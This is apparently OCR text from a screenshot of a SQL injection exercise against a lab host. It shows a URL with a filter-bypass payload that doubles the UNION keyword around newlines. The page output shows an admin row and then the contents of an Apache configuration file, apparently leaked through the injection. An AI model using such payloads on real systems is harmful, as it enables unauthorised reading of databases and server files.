 192.168.1.10/sql/?id=1%0Aununionion%0A
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
用户ID：1
用户账号：admin
用户密码：5****f
用户ID：1
用户账号：# # This is the main Apache HTTP server configuration file. It contains the #
configuration directives that give the server its instructions. # See for detailed information. # In
particular, see # # for a discussion of each configuration directive. # # Do NOT simply read the
instructions in here without understanding # what they do. They're here only as hints or reminders.
If you are unsure # consult the online docs. You have been warned. # # Configuration and logfile
names: If the filenames you specify for many # of the server's control files begin with "/" (or
"drive:/" for Win32), the # server will use that explicit path. If the filenames do *not* begin # with
"/", the value of ServerRoot is prepended -- so 'log/access_log' # with ServerRoot set to '/www'
will be interpreted by the # server as '/www/log/access_log', where as '/log/access_log' will be #
interpreted as '/log/access_log'. # # ServerRoot: The top of the directory tree under which the
server's # configuration, error, and log files are kept. # # Do not add a slash at the end of the
directory path. If you point # ServerRoot at a non-local disk, be sure to specify a local disk on the #
Mutex directive, if file-based mutexes are used. If you wish to share the # same ServerRoot for
multiple httpd daemons, you will need to change at # least PidFile. # ServerRoot "/etc/httpd" # #
Listen: Allows you to bind Apache to specific IP addresses and/or # ports, instead of the default.
See also the # directive. # # Change this to Listen on specific IP addresses as shown below to #
prevent Apache from glomming onto all bound IP addresses. # #Listen 12.34.56.78:80 Listen 80 #